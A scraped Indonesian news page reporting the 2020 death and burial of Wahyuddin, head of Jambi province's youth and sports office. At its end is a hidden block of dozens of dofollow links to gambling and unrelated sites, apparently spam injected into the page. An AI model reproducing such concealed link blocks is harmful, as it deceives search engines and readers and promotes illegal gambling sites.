<div style="display:block; height:50px; margin:0 auto 12px; width:50px;"><svg width="50px" height="50px" viewBox="0 0 60 60" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-511.000000, -20.000000)" fill="#000000"><g><path d="M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631"></path></g></g></g></svg></div>
<div style="padding-top: 8px;">
<div style=" color:#3897f0; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:550; line-height:18px;">View this post on Instagram</div>
</div>
<div style="padding: 12.5% 0;"></div>
<div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;">
<div>
<div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div>
<div style="background-color: #F4F4F4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div>
<div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div>
</div>
<div style="margin-left: 8px;">
<div style=" background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div>
<div style=" width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg)"></div>
</div>
<div style="margin-left: auto;">
<div style=" width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div>
<div style=" background-color: #F4F4F4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div>
<div style=" width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div>
</div>
</div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;">
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div>
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div>
</div>
<p></a></p>
<p style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;"><a href="https://www.instagram.com/p/CBU3uUqA5Ix/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none;" target="_blank">A post shared by Jaringan &amp; Informasi (@aksesnews)</a></p>
</div>
</blockquote>
<p><script async src="//platform.instagram.com/en_US/embeds.js"></script></p>
<p>Menurut informasi, jenazah almarhum akan disemayamkan di Tempat Pemakaman Umum (TPU) Kinidai, Penyengat Rendah, Telanaipura, Kota Jambi.</p>
<p>Sementara itu, Kerabat almarhum, Ahmad Junaidi mengungkapkan, almarhum akan dimakamkan setelah salat ashar. Jenazah akan dishalatkan di Masjid Al-Ikhlas, Perumahan Aurduri RT. 30 Blok C, Penyengat Rendah, Telanaipura, Kota Jambi.</p>
<p>“Tidak ada keluarga yang ditunggu lagi dan akan dimakamkan sore ini juga,” kata Junaidi yang juga Ketua setempat, Jumat (12/06/2020).</p>
<p>Almarhum Wahyuddin meninggal dunia pada usia 51 tahun. Pria kelahiran 1969 ini meninggalkan seorang istri, tiga orang putra dan satu putri. <strong>(Bjs)</strong></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-pb-padding-side"><span class="td-post-share-title">BAGIKAN</span>
            <div class="td-default-sharing ">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Faksesjambi.com%2Fakses%2F12%2F06%2F2020%2Finnalillahi-kadispora-provinsi-jambi-wahyuddin-meninggal-dunia%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Innalillahi%2C+Kadispora+Provinsi+Jambi+Wahyuddin+Meninggal+Dunia&url=https%3A%2F%2Faksesjambi.com%2Fakses%2F12%2F06%2F2020%2Finnalillahi-kadispora-provinsi-jambi-wahyuddin-meninggal-dunia%2F&via=Jaringan+Informasi+Jambi"><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://aksesjambi.com/akses/12/06/2020/innalillahi-kadispora-provinsi-jambi-wahyuddin-meninggal-dunia/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://aksesjambi.com/akses/12/06/2020/innalillahi-kadispora-provinsi-jambi-wahyuddin-meninggal-dunia/&amp;media=" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Innalillahi%2C+Kadispora+Provinsi+Jambi+Wahyuddin+Meninggal+Dunia%20-%20https%3A%2F%2Faksesjambi.com%2Fakses%2F12%2F06%2F2020%2Finnalillahi-kadispora-provinsi-jambi-wahyuddin-meninggal-dunia%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
                <div class="clearfix"></div>
            </div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://aksesjambi.com/author/admin/">AksesNews</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="AksesNews"></span><meta itemprop="datePublished" content="2020-06-12T15:05:14+00:00"><meta itemprop="dateModified" content="2025-09-21T16:33:57+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://aksesjambi.com/akses/12/06/2020/innalillahi-kadispora-provinsi-jambi-wahyuddin-meninggal-dunia/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png"></span><meta itemprop="name" content="Jaringan Informasi Jambi"></span><meta itemprop="headline " content="Innalillahi, Kadispora Provinsi Jambi Wahyuddin Meninggal Dunia"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aksesjambi.com/wp-content/themes/Newsmag4/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_td_uid_3_69822169064f0 = new tdBlock();
block_td_uid_3_69822169064f0.id = "td_uid_3_69822169064f0";
block_td_uid_3_69822169064f0.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Semua","color_preset":"","border_top":"","class":"td_uid_3_69822169064f0_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_69822169064f0_rand","tdc_css_class_style":"td_uid_3_69822169064f0_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":27671,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_3_69822169064f0.td_column_number = "3";
block_td_uid_3_69822169064f0.block_type = "td_block_related_posts";
block_td_uid_3_69822169064f0.post_count = "3";
block_td_uid_3_69822169064f0.found_posts = "20704";
block_td_uid_3_69822169064f0.header_color = "";
block_td_uid_3_69822169064f0.ajax_pagination_infinite_stop = "";
block_td_uid_3_69822169064f0.max_num_pages = "6902";
tdBlocksArray.push(block_td_uid_3_69822169064f0);
</script><div class="td_block_wrap td_block_related_posts td_uid_3_69822169064f0_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_69822169064f0" ><h4 class="td-related-title"><a id="td_uid_4_698221691bf4d" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_69822169064f0" href="#">BERITA LAINNYA</a><a id="td_uid_5_698221691bf54" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_69822169064f0" href="#">Akses News</a></h4><div id=td_uid_3_69822169064f0 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/akses/03/02/2026/pemkab-merangin-audiensi-dengan-kemenkumham-bahas-perlindungan-kekayaan-intelektual-daerah/" rel="bookmark" title="Pemkab Merangin Audiensi dengan Kemenkumham, Bahas Perlindungan Kekayaan Intelektual Daerah"><img width="238" height="178" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2026/02/151b3427-f5fa-4412-bd8f-f8b2cefe25f6-238x178.jpeg" srcset="https://aksesjambi.com/wp-content/uploads/2026/02/151b3427-f5fa-4412-bd8f-f8b2cefe25f6-238x178.jpeg 238w, https://aksesjambi.com/wp-content/uploads/2026/02/151b3427-f5fa-4412-bd8f-f8b2cefe25f6-80x60.jpeg 80w, https://aksesjambi.com/wp-content/uploads/2026/02/151b3427-f5fa-4412-bd8f-f8b2cefe25f6-100x75.jpeg 100w, https://aksesjambi.com/wp-content/uploads/2026/02/151b3427-f5fa-4412-bd8f-f8b2cefe25f6-180x135.jpeg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Pemkab Merangin Audiensi dengan Kemenkumham, Bahas Perlindungan Kekayaan Intelektual Daerah"/></a></div>                <a href="https://aksesjambi.com/category/akses/" class="td-post-category">Akses</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/akses/03/02/2026/pemkab-merangin-audiensi-dengan-kemenkumham-bahas-perlindungan-kekayaan-intelektual-daerah/" rel="bookmark" title="Pemkab Merangin Audiensi dengan Kemenkumham, Bahas Perlindungan Kekayaan Intelektual Daerah">Pemkab Merangin Audiensi dengan Kemenkumham, Bahas Perlindungan Kekayaan Intelektual Daerah</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/akses/03/02/2026/pemprov-jambi-gelar-malam-nisfu-syaban-sambut-ramadan-1447-h/" rel="bookmark" title="Pemprov Jambi Gelar Malam Nisfu Sya’ban &amp; Sambut Ramadan 1447 H"><img width="238" height="178" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2026/02/c82c084b-765c-4dde-9044-03857b0e0c41-238x178.jpeg" srcset="https://aksesjambi.com/wp-content/uploads/2026/02/c82c084b-765c-4dde-9044-03857b0e0c41-238x178.jpeg 238w, https://aksesjambi.com/wp-content/uploads/2026/02/c82c084b-765c-4dde-9044-03857b0e0c41-80x60.jpeg 80w, https://aksesjambi.com/wp-content/uploads/2026/02/c82c084b-765c-4dde-9044-03857b0e0c41-100x75.jpeg 100w, https://aksesjambi.com/wp-content/uploads/2026/02/c82c084b-765c-4dde-9044-03857b0e0c41-180x135.jpeg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Pemprov Jambi Gelar Malam Nisfu Sya’ban &amp; Sambut Ramadan 1447 H"/></a></div>                <a href="https://aksesjambi.com/category/akses/" class="td-post-category">Akses</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/akses/03/02/2026/pemprov-jambi-gelar-malam-nisfu-syaban-sambut-ramadan-1447-h/" rel="bookmark" title="Pemprov Jambi Gelar Malam Nisfu Sya’ban &amp; Sambut Ramadan 1447 H">Pemprov Jambi Gelar Malam Nisfu Sya’ban &amp; Sambut Ramadan 1447 H</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/news/03/02/2026/ditlantas-polda-jambi-gandeng-komunitas-ojek-online-perkuat-kamseltibcarlantas-lewat-operasi-keselamatan-2026/" rel="bookmark" title="Ditlantas Polda Jambi Gandeng Komunitas Ojek Online, Perkuat Kamseltibcarlantas Lewat Operasi Keselamatan 2026"><img width="238" height="178" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2026/02/79ce9083-fb80-4160-a499-27accb41eac0-238x178.jpeg" srcset="https://aksesjambi.com/wp-content/uploads/2026/02/79ce9083-fb80-4160-a499-27accb41eac0-238x178.jpeg 238w, https://aksesjambi.com/wp-content/uploads/2026/02/79ce9083-fb80-4160-a499-27accb41eac0-80x60.jpeg 80w, https://aksesjambi.com/wp-content/uploads/2026/02/79ce9083-fb80-4160-a499-27accb41eac0-100x75.jpeg 100w, https://aksesjambi.com/wp-content/uploads/2026/02/79ce9083-fb80-4160-a499-27accb41eac0-180x135.jpeg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Ditlantas Polda Jambi Gandeng Komunitas Ojek Online, Perkuat Kamseltibcarlantas Lewat Operasi Keselamatan 2026"/></a></div>                <a href="https://aksesjambi.com/category/akses/" class="td-post-category">Akses</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/news/03/02/2026/ditlantas-polda-jambi-gandeng-komunitas-ojek-online-perkuat-kamseltibcarlantas-lewat-operasi-keselamatan-2026/" rel="bookmark" title="Ditlantas Polda Jambi Gandeng Komunitas Ojek Online, Perkuat Kamseltibcarlantas Lewat Operasi Keselamatan 2026">Ditlantas Polda Jambi Gandeng Komunitas Ojek Online, Perkuat Kamseltibcarlantas Lewat Operasi Keselamatan 2026</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_69822169064f0" data-td_block_id="td_uid_3_69822169064f0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_69822169064f0" data-td_block_id="td_uid_3_69822169064f0"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_6_698221691db3e_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    
        <div class="td-container td-footer-instagram-container">
            
            <div class="td-instagram-user">
                <h4 class="td-footer-instagram-title td-container-border">
                    Ikuti kami di instagram                    <a class="td-footer-instagram-user-link" href="https://www.instagram.com/AksesNews" target="_blank">@AksesNews</a>
                </h4>
            </div>

            <div class="td_block_wrap td_block_instagram td_uid_7_698221691dcb8_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_698221691dcb8" ><div id=td_uid_7_698221691dcb8 class="td-instagram-wrap td_block_inner td-pb-margin-side td-column-1"></div></div> <!-- ./block -->        </div>

    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12">
			<aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><h1 style="text-align: center;"><span style="color: #ffffff;"><strong>PT. MEDIA AKSES JAMBI</strong></span></h1>
<p style="text-align: center;"><img decoding="async" loading="lazy" class="size-medium wp-image-22403 aligncenter" src="https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-350x261.png" alt="" width="350" height="261" srcset="https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter.png 350w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-80x60.png 80w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-100x75.png 100w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-180x135.png 180w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-238x178.png 238w" sizes="(max-width: 350px) 100vw, 350px" /></p>
<p style="text-align: center;">Jln. Marene, Lrg. Merpati 4 – RT. 24<br />
Kel. Eka Jaya – Kec. Paal Merah<br />
Kota Jambi – 36139<br />
<span style="color: #0098db;"><strong>Akses Layanan:</strong> </span>0852 6706 6772<br />
<span style="color: #0098db;"><strong>Email:</strong></span> aksesjambi@yahoo.com</p>
</div>
		</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-bottom-view-container"><ul id="menu-bottom-view" class="td-subfooter-menu"><li id="menu-item-83052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-83052"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
<li id="menu-item-851" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-851"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
<li id="menu-item-51733" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51733"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
<li id="menu-item-51738" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51738"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
<li id="menu-item-51737" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51737"><a href="https://aksesjambi.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1011" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1011"><a href="https://aksesjambi.com/media-partners/">Channels</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        Copyright © PT. Media Akses Jambi
                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-2986332992265225",
    enable_page_level_ads: true
  });
</script></div>
<div style="display:none;">
<!-- VCT168 -->
<a href="https://okalyfleurs.com/" target="_blank" rel="dofollow">https://okalyfleurs.com/</a>
<a href="https://aulanet.umb.edu.co/aulanet_jh/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://nanastotovictory.it.com" target="_blank" rel="dofollow">https://nanastotovictory.it.com</a>
<a href="https://lunatogelvictory.it.com" target="_blank" rel="dofollow">https://lunatogelvictory.it.com</a>
<a href="https://togelonvictory.it.com" target="_blank" rel="dofollow">https://togelonvictory.it.com</a>
<a href="https://situstotovictory.it.com" target="_blank" rel="dofollow">https://situstotovictory.it.com</a>
<a href="https://protogelvictory.it.com" target="_blank" rel="dofollow">https://protogelvictory.it.com</a>
<a href="https://tvtotovictory.it.com" target="_blank" rel="dofollow">https://tvtotovictory.it.com</a>
<a href="https://DEPOBOSvictory.it.com" target="_blank" rel="dofollow">https://DEPOBOSvictory.it.com</a>
<a href="https://WDBOSvictory.it.com" target="_blank" rel="dofollow">https://WDBOSvictory.it.com</a>
<a href="https://latotovictory.it.com" target="_blank" rel="dofollow">https://latotovictory.it.com</a>
<a href="https://fatcai99victory.it.com" target="_blank" rel="dofollow">https://fatcai99victory.it.com</a>
<a href="https://jutawanbetvictory.it.com" target="_blank" rel="dofollow">https://jutawanbetvictory.it.com</a>
<a href="https://mancingduitvictory.it.com" target="_blank" rel="dofollow">https://mancingduitvictory.it.com</a>
<a href="https://ligabandot.it.com" target="_blank" rel="dofollow">https://ligabandot.it.com</a>
<a href="https://lapak99.it.com" target="_blank" rel="dofollow">https://lapak99.it.com</a>
<a href="https://bandar80.it.com" target="_blank" rel="dofollow">https://bandar80.it.com</a>
<a href="https://indojp.it.com" target="_blank" rel="dofollow">https://indojp.it.com</a>
<a href="https://hokijitu.it.com" target="_blank" rel="dofollow">https://hokijitu.it.com</a>
<a href="https://tabichill.com/mancingduit/" target="_blank" rel="dofollow">https://tabichill.com/mancingduit/</a>
<a href="https://european-dairy.com/jutawanbet" target="_blank" rel="dofollow">https://european-dairy.com/jutawanbet</a>
<a href="https://kumpro.com/protogel" target="_blank" rel="dofollow">https://kumpro.com/protogel</a>
<a href="https://lindatag.com/lunatogel" target="_blank" rel="dofollow">https://lindatag.com/lunatogel</a>
<a href="https://leadershipeducationconference.com/togelon" target="_blank" rel="dofollow">https://leadershipeducationconference.com/togelon</a>
<a href="https://oca-animstudio.com/situstoto" target="_blank" rel="dofollow">https://oca-animstudio.com/situstoto</a>
<a href="https://greencollarleopard.com/tvtoto" target="_blank" rel="dofollow">https://greencollarleopard.com/tvtoto</a>
<a href="https://moonbsalon.com/WDBOS" target="_blank" rel="dofollow">https://moonbsalon.com/WDBOS</a>
<a href="https://gialongdigital.com/latoto" target="_blank" rel="dofollow">https://gialongdigital.com/latoto</a>
<a href="https://aimlautism.com/fatcai99" target="_blank" rel="dofollow">https://aimlautism.com/fatcai99</a>
<a href="https://growelleducationalinstitutions.com/DEPOBOS" target="_blank" rel="dofollow">https://growelleducationalinstitutions.com/DEPOBOS</a>
<a href="https://nagoya-grampus.com" target="_blank" rel="dofollow">https://nagoya-grampus.com</a>
<a href="https://penzcentrum.com" target="_blank" rel="dofollow">https://penzcentrum.com</a>
<a href="https://ru2ch.com" target="_blank" rel="dofollow">https://ru2ch.com</a>
<a href="https://doctorulzilei.com" target="_blank" rel="dofollow">https://doctorulzilei.com</a>
<a href="https://lapdatphonggame24h.com" target="_blank" rel="dofollow">https://lapdatphonggame24h.com</a>
<a href="https://need2no.com" target="_blank" rel="dofollow">https://need2no.com</a>
<a href="https://exomagazin.com" target="_blank" rel="dofollow">https://exomagazin.com</a>
<a href="https://koreasowls.com" target="_blank" rel="dofollow">https://koreasowls.com</a>
<a href="https://jpnewss.com" target="_blank" rel="dofollow">https://jpnewss.com</a>
<a href="https://gazketmusic.com" target="_blank" rel="dofollow">https://gazketmusic.com</a>
<a href="https://buchananformontana.com/" target="_blank" rel="dofollow">https://buchananformontana.com/</a>
<a href="https://portalinnova.com" target="_blank" rel="dofollow">https://portalinnova.com</a>
<a href="https://revistamotobici.com" target="_blank" rel="dofollow">https://revistamotobici.com</a>
<a href="https://escblogger.com" target="_blank" rel="dofollow">https://escblogger.com</a>
<a href="https://granhotelstellamaris.com" target="_blank" rel="dofollow">MANCINGDUIT</a>
<a href="https://rotadeferias.com" target="_blank" rel="dofollow">https://rotadeferias.com</a>
<a href="https://pddmaster.com" target="_blank" rel="dofollow">https://pddmaster.com</a>
<a href="https://media-awareness.com" target="_blank" rel="dofollow">https://media-awareness.com</a>
<a href="https://fondation-hermitage.com" target="_blank" rel="dofollow">https://fondation-hermitage.com</a>
<a href="https://astanatv.com" target="_blank" rel="dofollow">https://astanatv.com</a>
<a href="https://ferrocarrilcentral.com" target="_blank" rel="dofollow">https://ferrocarrilcentral.com</a>
<a href="https://garsingtonopera.com" target="_blank" rel="dofollow">https://garsingtonopera.com</a>
<a href="https://buyfromthebush.com" target="_blank" rel="dofollow">https://buyfromthebush.com</a>
<a href="https://fatboysdiner.com" target="_blank" rel="dofollow">https://fatboysdiner.com</a>
<a href="https://splinterbike.com" target="_blank" rel="dofollow">https://splinterbike.com</a>
<a href="https://inspector-wallander.com" target="_blank" rel="dofollow">https://inspector-wallander.com</a>
<a href="https://robertjohnsonbluesfoundation.com" target="_blank" rel="dofollow">https://robertjohnsonbluesfoundation.com</a>
<a href="https://lindenmuseum.com" target="_blank" rel="dofollow">https://lindenmuseum.com</a>
<a href="https://seattleagainstslavery.com" target="_blank" rel="dofollow">https://seattleagainstslavery.com</a>
<a href="https://ponydining.com" target="_blank" rel="dofollow">https://ponydining.com</a>
<a href="https://tascher-de-la-pagerie.com" target="_blank" rel="dofollow">https://tascher-de-la-pagerie.com</a>
<a href="https://occamstypewriter.com" target="_blank" rel="dofollow">https://occamstypewriter.com</a>
<a href="https://kevinmaurer.com" target="_blank" rel="dofollow">https://kevinmaurer.com</a>
<a href="https://arambururesto.com" target="_blank" rel="dofollow">https://arambururesto.com</a>
<a href="https://santaluciaristorante.com" target="_blank" rel="dofollow">https://santaluciaristorante.com</a>
<a href="https://dukeorganic.com" target="_blank" rel="dofollow">https://dukeorganic.com</a>
<a href="https://tendernapalm.com" target="_blank" rel="dofollow">https://tendernapalm.com</a>
